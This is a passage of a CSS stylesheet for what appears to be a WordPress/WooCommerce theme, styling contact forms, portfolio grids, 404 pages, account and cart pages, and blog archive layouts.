    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.contact-us-form input[type="submit"] {
  background: transparent;
  padding: 0 60px;
  position: relative;
  z-index: 3;
  border: 0;
  text-transform: capitalize; }

.contact-us-form .wpcf7-text::placeholder, .contact-us-form .wpcf7-textarea::placeholder {
  font-size: 14px;
  font-weight: 300; }
/* Page About Us ---------------------------------- */
.progressbar-about {
  margin-top: 40px;
  margin-bottom: -40px !important; }

.progressbar-about .vc_single_bar {
  height: 15px;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: #f5f5f5 !important;
  position: relative;
  margin-bottom: 70px !important; }
  .progressbar-about .vc_single_bar .vc_bar {
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important; }
  .progressbar-about .vc_single_bar .vc_label {
    padding: 0 !important;
    position: absolute !important;
    top: -40px;
    color: #000 !important;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    width: 100%;
    display: flex !important;
    justify-content: space-between; }
  .progressbar-about .vc_single_bar .vc_label .vc_label_units {
    font-weight: 400; }
/* Page Not Found ---------------------------------- */
.page_not_found {
  margin: 20px 0 80px 0; }

.rtl .page_not_found {
  margin: 20px 0 80px 0; }

.page_not_found .error-title {
  letter-spacing: 15px;
  margin: 0;
  font-size: 80px; }

.page_not_found .error-content {
  line-height: 40px;
  margin-bottom: 30px;
  font-size: 28px; }

.page_not_found .page-footer p {
  margin-bottom: 20px; }

.woocommerce-page .header-title {
  display: none; }

.blog-masonry .post-container {
  margin-bottom: 20px;
  background: #fff; }

.blog-masonry .entry-title {
  font-size: 16px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-masonry .entry-meta {
  margin-top: 5px !important; }

.blog-page-list .entry-title {
  font-size: 17px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-page-list .entry-meta {
  margin-top: 5px !important; }

.bwp-portfolio .portfolio-tab {
  display: block;
  overflow: hidden;
  text-align: center;
  margin-bottom: 40px;
  margin-top: 0px; }
  .bwp-portfolio .portfolio-tab ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-tab ul li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-portfolio .portfolio-tab ul li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
        .bwp-portfolio .portfolio-tab ul li {
          margin-left: 15px;
          margin-right: 15px;
          white-space: nowrap; } }
  @media (max-width: 991px) {
        .bwp-portfolio .portfolio-tab ul li {
          font-size: 16px; } }
  .bwp-portfolio .portfolio-tab ul li.selected, .bwp-portfolio .portfolio-tab ul li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-portfolio .portfolio-tab ul li.selected:before, .bwp-portfolio .portfolio-tab ul li:hover:before {
    width: 60%; }

.bwp-portfolio .portfolio-container {
  margin-bottom: -30px; }
  .bwp-portfolio .portfolio-container ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-container ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-container ul li {
    list-style: none;
    margin-bottom: 30px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner {
    position: relative;
    overflow: hidden; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.35);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
    visibility: hidden;
    z-index: 1; }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    right: 0;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .portfolio-img img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .pitem-text a {
    opacity: 1;
    visibility: visible;
    top: -17.5px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .portfolio-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    display: inline-block;
    text-align: center;
    z-index: 9;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    right: 50%;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a {
    position: absolute;
    top: -30px;
    opacity: 0;
    visibility: hidden;
    color: #4ad30a;
    background: #fff;
    line-height: 35px;
    z-index: 9;
    text-align: center;
    width: 35px;
    height: 35px;
    border: 1px solid #4ad30a;
    -webkit-transition: top 0.3s ease-in-out;
    transition: top 0.3s ease-in-out; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a:hover {
    color: #fff;
    background: #4ad30a; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a span {
    line-height: 35px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    right: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    left: calc(50% - 40px);
    right: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    left: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    right: calc(50% - 40px);
    left: auto; }

.bwp-portfolio .bwp-portfolio.masonry .portfolio-content li {
  padding: 0;
  margin-bottom: 0; }

.error404 .bwp-main {
  text-align: center; }

.error404 .page-404 {
  position: relative; }
  .error404 .page-404 .img-404 {
    display: inline-block;
    margin-bottom: 50px; }
  .error404 .page-404 .content-page-404 {
    margin-bottom: 10px;
    width: 100%; }
  .error404 .page-404 .content-page-404 .title-error {
    font-size: 35px;
    line-height: 1.1;
    text-transform: uppercase;
    color: #000;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 .title-error {
          font-size: 25px; } }
  .error404 .page-404 .content-page-404 a {
    margin-top: 30px;
    padding: 0 30px;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    background: #4ad30a;
    border: 1px solid #4ad30a; }
  .error404 .page-404 .content-page-404 a:hover {
    background: #fff;
    color: #4ad30a; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 a {
          background: #4ad30a;
          color: #fff;
          border-color: #4ad30a; }
          .error404 .page-404 .content-page-404 a:hover {
            background: #fff;
            color: #4ad30a; } }
/* Page My Account ---------------------------------- */
.woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #e5e5e5;
  margin-bottom: 60px;
  padding: 20px 30px;
  width: 30%;
  float: left; }

.rtl .woocommerce-MyAccount-navigation {
  float: right; }

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  list-style: none; }
  .woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid #e5e5e5;
    list-style-type: none;
    padding: 10px 0;
    vertical-align: middle; }
  .woocommerce-MyAccount-navigation ul li:last-child {
    border-bottom: none; }
  .woocommerce-MyAccount-navigation ul li a, .woocommerce-MyAccount-navigation ul li span {
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .woocommerce-MyAccount-navigation ul li a.active, .woocommerce-MyAccount-navigation ul li span.active, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li span:hover {
    color: #4ad30a;
    cursor: pointer; }

.woocommerce-MyAccount-content {
  width: 68%;
  float: right; }

.rtl .woocommerce-MyAccount-content {
  float: left; }

.woocommerce-MyAccount-content h2 {
  font-size: 16px; }

.woocommerce-MyAccount-content h3 {
  font-size: 12px; }

.woocommerce-MyAccount-content input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 5px 10px; }
  .woocommerce-MyAccount-content input[type="submit"]:hover {
    background: #53eb0b; }

.lost_reset_password .form-row {
  margin: 0; }
  .lost_reset_password .form-row input[type="submit"] {
    position: absolute;
    bottom: 0;
    height: 35px; }

.woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
  float: none; }
  @media (max-width: 767px) {
    .woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
      width: 100%; } }

.woocommerce-lost-password .lost_reset_password button[type="submit"] {
  margin-top: 10px; }

.woocommerce-cart-form {
  margin-bottom: 30px; }

.woocommerce-cart-form table.shop_table {
  margin-top: 0; }

.cart_totals {
  margin-top: 75px; }

.cart_totals table.shop_table > tbody > tr.shipping ul li {
  display: flex;
  align-items: center;
  justify-content: center; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="radio"], .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="checkbox"] {
    margin-top: 0; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    font-weight: normal;
    margin-left: 10px;
    margin-bottom: 0; }
  .rtl .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    margin-right: 10px;
    margin-left: inherit; }
  .cart_totals table.shop_table > tbody > tr > td {
    text-align: center; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button {
    color: #4ad30a;
    text-transform: uppercase; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    content: "\f067";
    font-family: FontAwesome;
    margin-right: 10px; }
  .rtl .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    margin-left: 10px;
    margin-right: inherit; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-shipping-destination strong {
    font-weight: 500; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-Price-amount {
    font-weight: 500; }

.cart_totals .wc-proceed-to-checkout {
  display: inline-block;
  margin-top: 9px; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward {
    background: #4ad30a;
    color: #fff;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    overflow: hidden;
    position: relative; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.wc-proceed-to-checkout .wc-forward:after {
  content: "\f061"; }
/* 7. Post */
.sticky {
  background: #f5f5f5;
  padding: 40px 25px 38px 25px; }

.rtl .sticky {
  padding: 40px 25px 38px 25px; }

.sticky .entry-meta > span:nth-child(2) {
  padding-left: 0 !important; }
  .sticky .entry-meta > span:nth-child(2):before {
    display: none; }

.sticky .entry-title a {
  font-size: 35px !important;
  font-weight: 700; }

.sticky .sticky-post {
  background-color: #4ad30a;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.04em;
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px 10px !important;
  text-transform: uppercase;
  line-height: 19px; }

.sticky .post-content {
  padding: 0 !important; }
/************************************************************************************************
 POST ARCHIVES
 *************************************************************************************************/
@media (min-width: 992px) {
      .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .author self.left:not(.col-lg-12, .col-md-12), .search self.left:not(.col-lg-12, .col-md-12) {
        padding-left: 35px; }
        .rtl .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .rtl .author self.left:not(.col-lg-12, .col-md-12), .rtl .search self.left:not(.col-lg-12, .col-md-12) {
          padding-right: 35px;
          padding-left: inherit; } }

@media (min-width: 992px) {
      .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .author self.right:not(.col-lg-12, .col-md-12), .search self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .rtl .author self.right:not(.col-lg-12, .col-md-12), .rtl .search self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.category-posts .cate-post-content .entry-thumb .gallery-slider, .author .entry-thumb .gallery-slider, .search .entry-thumb .gallery-slider {
  vertical-align: top;
  overflow: hidden; }

.category-posts .cate-post-content .navigation, .author .navigation, .search .navigation {
  text-align: center; }

.category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post {
  height: 100%; }

.category-posts .cate-post-content .blog-content-grid, .author .blog-content-grid, .search .blog-content-grid, .category-posts .cate-post-content .blog-content-masonry, .author .blog-content-masonry, .search .blog-content-masonry {
  margin: 0 -15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post, .category-posts .cate-post-content .blog-content-masonry .entry-post, .author .blog-content-masonry .entry-post, .search .blog-content-masonry .entry-post {
    position: relative;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .entry-thumb, .author .blog-content-grid .entry-post .entry-thumb, .search .blog-content-grid .entry-post .entry-thumb, .category-posts .cate-post-content .blog-content-masonry .entry-post .entry-thumb, .author .blog-content-masonry .entry-post .entry-thumb, .search .blog-content-masonry .entry-post .entry-thumb {
    width: 100%; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .post-content, .author .blog-content-grid .entry-post .post-content, .search .blog-content-grid .entry-post .post-content, .category-posts .cate-post-content .blog-content-masonry .entry-post .post-content, .author .blog-content-masonry .entry-post .post-content, .search .blog-content-masonry .entry-post .post-content {
    padding: 25px 20px;
    top: 0;
    z-index: 9;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .category-posts .cate-post-content .blog-content-grid h3.entry-title, .author .blog-content-grid h3.entry-title, .search .blog-content-grid h3.entry-title, .category-posts .cate-post-content .blog-content-masonry h3.entry-title, .author .blog-content-masonry h3.entry-title, .search .blog-content-masonry h3.entry-title {
    font-size: 18px;
    line-height: 1.3;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px; }
  .category-posts .cate-post-content .blog-content-grid .read-more, .author .blog-content-grid .read-more, .search .blog-content-grid .read-more, .category-posts .cate-post-content .blog-content-masonry .read-more, .author .blog-content-masonry .read-more, .search .blog-content-masonry .read-more {
    margin-top: 20px;
    display: inline-block; }
  .category-posts .cate-post-content .blog-content-grid .cat-links, .author .blog-content-grid .cat-links, .search .blog-content-grid .cat-links, .category-posts .cate-post-content .blog-content-masonry .cat-links, .author .blog-content-masonry .cat-links, .search .blog-content-masonry .cat-links {
    color: #a8a8a8; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a, .author .blog-content-grid .cat-links a, .search .blog-content-grid .cat-links a, .category-posts .cate-post-content .blog-content-masonry .cat-links a, .author .blog-content-masonry .cat-links a, .search .blog-content-masonry .cat-links a {
    color: #4ad30a;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a:hover, .author .blog-content-grid .cat-links a:hover, .search .blog-content-grid .cat-links a:hover, .category-posts .cate-post-content .blog-content-masonry .cat-links a:hover, .author .blog-content-masonry .cat-links a:hover, .search .blog-content-masonry .cat-links a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor, .author .blog-content-grid .entry-infor, .search .blog-content-grid .entry-infor, .category-posts .cate-post-content .blog-content-masonry .entry-infor, .author .blog-content-masonry .entry-infor, .search .blog-content-masonry .entry-infor {
    display: flex;
    align-items: center;
    font-family: 'Montserrat', sans-serif; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div, .author .blog-content-grid .entry-infor > div, .search .blog-content-grid .entry-infor > div, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div, .author .blog-content-masonry .entry-infor > div, .search .blog-content-masonry .entry-infor > div {
    position: relative; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-date i, .author .blog-content-grid .entry-infor > div.entry-date i, .search .blog-content-grid .entry-infor > div.entry-date i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-date i, .author .blog-content-masonry .entry-infor > div.entry-date i, .search .blog-content-masonry .entry-infor > div.entry-date i {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .author .blog-content-grid .entry-infor > div.entry-author, .search .blog-content-grid .entry-infor > div.entry-author, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .author .blog-content-masonry .entry-infor > div.entry-author, .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-left: 5px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .rtl .author .blog-content-grid .entry-infor > div.entry-author, .rtl .search .blog-content-grid .entry-infor > div.entry-author, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .rtl .author .blog-content-masonry .entry-infor > div.entry-author, .rtl .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-right: 5px;
    margin-left: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a, .author .blog-content-grid .entry-infor > div a, .search .blog-content-grid .entry-infor > div a, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a, .author .blog-content-masonry .entry-infor > div a, .search .blog-content-masonry .entry-infor > div a {
    color: #4ad30a;
    font-size: 15px;
    font-weight: 400; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover, .author .blog-content-grid .entry-infor > div a:hover, .search .blog-content-grid .entry-infor > div a:hover, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover, .author .blog-content-masonry .entry-infor > div a:hover, .search .blog-content-masonry .entry-infor > div a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover time, .author .blog-content-grid .entry-infor > div a:hover time, .search .blog-content-grid .entry-infor > div a:hover time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover time, .author .blog-content-masonry .entry-infor > div a:hover time, .search .blog-content-masonry .entry-infor > div a:hover time {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .author .blog-content-grid .entry-infor > div i, .search .blog-content-grid .entry-infor > div i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .author .blog-content-masonry .entry-infor > div i, .search .blog-content-masonry .entry-infor > div i {
    color: #a8a8a8;
    margin-right: 5px;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .rtl .author .blog-content-grid .entry-infor > div i, .rtl .search .blog-content-grid .entry-infor > div i, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .rtl .author .blog-content-masonry .entry-infor > div i, .rtl .search .blog-content-masonry .entry-infor > div i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:after, .author .blog-content-grid .entry-infor > div:after, .search .blog-content-grid .entry-infor > div:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:after, .author .blog-content-masonry .entry-infor > div:after, .search .blog-content-masonry .entry-infor > div:after {
    content: "-";
    color: #a8a8a8;
    margin: 0 5px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:last-child:after, .author .blog-content-grid .entry-infor > div:last-child:after, .search .blog-content-grid .entry-infor > div:last-child:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:last-child:after, .author .blog-content-masonry .entry-infor > div:last-child:after, .search .blog-content-masonry .entry-infor > div:last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div time, .author .blog-content-grid .entry-infor > div time, .search .blog-content-grid .entry-infor > div time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div time, .author .blog-content-masonry .entry-infor > div time, .search .blog-content-masonry .entry-infor > div time {
    position: relative;
    color: #4ad30a;
    font-size: 15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .entry-meta, .author .blog-content-grid .entry-infor > div .entry-meta, .search .blog-content-grid .entry-infor > div .entry-meta, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .entry-meta, .author .blog-content-masonry .entry-infor > div .entry-meta, .search .blog-content-masonry .entry-infor > div .entry-meta {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .no-comment, .author .blog-content-grid .entry-infor > div .no-comment, .search .blog-content-grid .entry-infor > div .no-comment, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .no-comment, .author .blog-content-masonry .entry-infor > div .no-comment, .search .blog-content-masonry .entry-infor > div .no-comment {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 300; }
  .category-posts .cate-post-content .blog-content-grid .post-excerpt, .author .blog-content-grid .post-excerpt, .search .blog-content-grid .post-excerpt, .category-posts .cate-post-content .blog-content-masonry .post-excerpt, .author .blog-content-masonry .post-excerpt, .search .blog-content-masonry .post-excerpt {
    margin-top: 17px !important;
    margin-bottom: 0 !important; }

.category-posts .cate-post-content .blog-content-list .entry-meta, .author .blog-content-list .entry-meta, .search .blog-content-list .entry-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 3px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post), .author .blog-content-list .entry-meta > div:not(.sticky-post), .search .blog-content-list .entry-meta > div:not(.sticky-post) {
    color: #a8a8a8;
    font-size: 15px;
    position: relative;
    margin-bottom: 12px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a, .author .blog-content-list .entry-meta > div:not(.sticky-post) a, .search .blog-content-list .entry-meta > div:not(.sticky-post) a {
    font-size: 15px;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-right: 5px;
    position: relative;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):before, .author .blog-content-list .entry-meta > div:not(.sticky-post):before, .search .blog-content-list .entry-meta > div:not(.sticky-post):before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):after, .author .blog-content-list .entry-meta > div:not(.sticky-post):after, .search .blog-content-list .entry-meta > div:not(.sticky-post):after {
    content: "-";
    color: #a8a8a8;
    margin: 0 10px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time, .author .blog-content-list .entry-meta > div:not(.sticky-post) time, .search .blog-content-list .entry-meta > div:not(.sticky-post) time {
    position: relative;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) time:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .author .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .search .blog-content-list .entry-meta > div:not(.sticky-post).cat-links {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .list-post, .author .blog-content-list .list-post, .search .blog-content-list .list-post {
    margin-bottom: 53px; }
  .category-posts .cate-post-content .blog-content-list .list-post > article, .author .blog-content-list .list-post > article, .search .blog-content-list .list-post > article {
    display: block; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content, .author .blog-content-list .list-post > article .post-content, .search .blog-content-list .list-post > article .post-content {
    padding: 28px 30px 40px;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content h3.entry-title, .author .blog-content-list .list-post > article .post-content h3.entry-title, .search .blog-content-list .list-post > article .post-content h3.entry-title {
    font-size: 25px;
    margin-bottom: 13px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 50px;
    left: auto;
    color: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 15px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links, .author .blog-content-list .type-post .cat-links, .search .blog-content-list .type-post .cat-links, .category-posts .cate-post-content .blog-content-list .type-page .cat-links, .author .blog-content-list .type-page .cat-links, .search .blog-content-list .type-page .cat-links {
    color: #a8a8a8;
    font-size: 13px; }
